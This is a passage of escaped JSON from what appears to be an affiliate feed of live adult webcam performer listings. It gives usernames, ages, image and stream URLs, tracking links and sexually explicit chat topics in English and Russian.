tokies\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":7949,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TheAda-Lovelace\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":263,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"EllieDarlin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EllieDarlin\",\"display_name\":\"EllieDarlin\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/0eaa4f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/0eaa4f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig\\/0eaa4f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EllieDarlin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EllieDarlin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EllieDarlin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us65.bcvcdn.com\\/stream_EllieDarlin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us65.bcvcdn.com\\/stream_EllieDarlin\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_EllieDarlin\\/playlist.m3u8\",\"chat_topic\":\"#fuckmachine #lovense #milf #petite\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":3314,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EllieDarlin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":263,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"GoddessLaVitaBella\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GoddessLaVitaBella\",\"display_name\":\"GoddessLaVitaBella\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/25d\\/105\\/31adf2d4ce991119a3a4697fb2344545_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/25d\\/105\\/31adf2d4ce991119a3a4697fb2344545_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/25d\\/105\\/31adf2d4ce991119a3a4697fb2344545_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/25d\\/105\\/31adf2d4ce991119a3a4697fb2344545_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/25d\\/105\\/xbig_lq\\/87e6e2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/25d\\/105\\/xbig_lq\\/87e6e2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/25d\\/105\\/xbig\\/87e6e2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GoddessLaVitaBella\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GoddessLaVitaBella\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GoddessLaVitaBella\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GoddessLaVitaBella?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GoddessLaVitaBella\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_GoddessLaVitaBella.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_GoddessLaVitaBella\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_GoddessLaVitaBella\\/playlist.m3u8\",\"chat_topic\":\"Please me, spoil me, make me happy. Seduction. Worship. Teasing. JOI. Edging. Face sitting.\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":13881,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GoddessLaVitaBella\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":1},{\"username\":\"Adel-chocolatee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adel-chocolatee\",\"display_name\":\"Anutka-chocolatee\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/f0d496.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/f0d496.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig\\/f0d496.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Adel-chocolatee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Adel-chocolatee\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Adel-chocolatee\\/playlist.m3u8\",\"chat_topic\":\"#nonude Hello! raise Kamscore, many times 2 tokensBefore private 200 talk in public chat 99923101 \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u0432 \\u0442\\u043e\\u043f-3 #nonude \\u042f \\u041d\\u044e\\u0442\\u0430)\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442!\\u041e\\u0433\\u043e\\u043b\\u0435\\u043d\\u0438\\u0439 \\u043d\\u0435\\u0442,\\u0434\\u0430\\u0436\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 200 \\u0442\\u043e\\u043a \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442.\\u041d\\u0410 \\u041f\\u0421\\u0418\\u0425-\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0423 \\u041e\\u0422 \\u0414\\u041e\\u041b\\u0411\\u0410\\u0401\\u0411\\u041e\\u0412!!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3078,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adel-chocolatee\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":248,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"KristinaMoonx\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/KristinaMoonx\",\"display_name\":\"KristinaMoonx\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d3\\/389\\/090\\/30050c5822900f5e50f196aa88143e36_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d3\\/389\\/090\\/30050c5822900f5e50f196aa88143e36_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d3\\/389\\/090\\/30050c5822900f5e50f196aa88143e36_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d3\\/389\\/090\\/30050c5822900f5e50f196aa88143e36_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/389\\/090\\/xbig_lq\\/de3915.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/389\\/090\\/xbig_lq\\/de3915.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/389\\/090\\/xbig\\/de3915.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/KristinaMoonx\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/KristinaMoonx\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/KristinaMoonx\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/KristinaMoonx?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/KristinaMoonx\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_KristinaMoonx.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_KristinaMoonx\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_KristinaMoonx\\/playlist.m3u8\",\"chat_topic\":\"\\u00abLectury:dildo in pussy \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"chat_topic_ru\":\"\\u00abLK :\\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":3488,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_KristinaMoonx\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":244,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CameronandMartin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CameronandMartin\",\"display_name\":\"CameronandMartin\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/d66e63.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/d66e63.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig\\/d66e63.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CameronandMartin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CameronandMartin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CameronandMartin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_CameronandMartin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_CameronandMartin\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_CameronandMartin\\/playlist.m3u8\",\"chat_topic\":\"out first day @new @anal @creampie @couple\",\"chat_topic_ru\":\"out first day @new @anal @creampie @couple\",\"flags\":[\"american\",\"spanish\"],\"online_time\":7011,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CameronandMartin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":244,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nefirtiti\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nefirtiti\",\"display_name\":\"Nefirtiti\",\"display_age\":42,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig_lq\\/6f39e7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig_lq\\/6f39e7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig\\/6f39e7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nefirtiti\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nefirtiti\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nefirtiti\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nefirtiti?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nefirtiti\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Nefirtiti.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Nefirtiti\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Nefirtiti\\/playlist.m3u8\",\"chat_topic\":\" \\u10e6Lets try new Lush!!!! \\u200bMake \\u200bme \\u200bhappy  \\u10e6  Make me CRAZY- 58, 69,100, 1000, 3333 !!!! SQUIRT !!!!   \\u10e6  @remain\",\"chat_topic_ru\":\"  \\u10e6\\u0414\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0435\\u043c \\u043d\\u043e\\u0432\\u044b\\u0439 Lush!!! \\u0421\\u0434\\u0435\\u043b\\u0430\\u0439 \\u043c\\u0435\\u043d\\u044f \\u0441\\u0447\\u0430\\u0441\\u0442\\u043b\\u0438\\u0432\\u043e\\u0439  \\u10e6 \\u0421\\u0432\\u043e\\u0434\\u0438\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0441 \\u0443\\u043c\\u0430- 58,69,100, 1000, 3333 !!!!! SQUIRT!!!!!   \\u10e6 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2609,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nefirtiti\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":241,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Sweet-Mishelle\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sweet-Mishelle\",\"display_name\":\"Sweet-Mishelle\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/1da\\/0b1\\/6e9697f9e1005bb9afbd4fc6dbd228e1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1da\\/0b1\\/xbig_lq\\/406ebd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1da\\/0b1\\/xbig_lq\\/406ebd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1da\\/0b1\\/xbig\\/406ebd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sweet-Mishelle\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sweet-Mishelle\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sweet-Mishelle\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sweet-Mishelle?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sweet-Mishelle\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Sweet-Mishelle.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Sweet-Mishelle\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Sweet-Mishelle\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f Find the paradise between my legs \\u2764\\ufe0f Love me \\u2764\\ufe0f Make me cum for You \\u2764\\ufe0f  |||  \\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f Thanks for your support! \\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f    \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3123,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sweet-Mishelle\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":239,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kiss-krisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kiss-krisss\",\"display_name\":\"_Mimo_\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/5fde3b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/5fde3b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig\\/5fde3b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kiss-krisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kiss-krisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kiss-krisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_Kiss-krisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_Kiss-krisss\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Kiss-krisss\\/playlist.m3u8\",\"chat_topic\":\"Hello my dear !  \\u2764\\ufe0f\\u2764\\ufe0f Favourite vibrations -50, 100 tk\\u2764\\ufe0fRandom -69 tk\\u2764\\ufe0f @remain -  I\\u2019m the queen, and I\\u2019m going to cum on your faces \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u2764\\ufe0f\\u270c\\ufe0f\\u0420\\u0415\\u0410\\u041b\\u042c\\u041d\\u042b\\u0425 \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422 !\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0438 \\u043c\\u043e\\u0449\\u043d\\u044b\\u0435  \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 -50, 100 \\u0442\\u043e\\u043a! \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a !\\u2764\\ufe0f  \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 !!!!\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c -69\\u2764\\ufe0f(.)(.) @remain-  \\u042f, \\u0426\\u0410\\u0420\\u0418\\u0426\\u0410,  \\u041a\\u041e\\u041d\\u0427\\u0423 \\u041d\\u0410 \\u0412\\u0410\\u0428\\u0418 \\u041b\\u0418\\u0426\\u0410 